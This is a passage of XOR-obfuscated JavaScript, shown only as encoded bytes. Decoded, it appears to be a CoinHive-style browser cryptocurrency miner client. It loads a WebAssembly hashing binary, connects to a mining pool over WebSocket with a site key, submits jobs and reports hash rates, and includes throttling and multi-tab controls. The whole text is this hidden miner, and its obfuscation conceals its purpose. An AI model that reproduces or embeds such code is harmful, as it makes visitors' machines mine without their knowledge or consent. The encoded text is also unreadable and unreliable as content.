x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0aDN@~wCUH\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0aDN@~wCUH\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dO